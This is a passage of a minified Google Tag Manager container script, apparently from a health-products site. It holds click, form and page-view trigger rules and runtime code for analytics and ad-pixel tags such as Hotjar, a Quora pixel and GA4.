Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM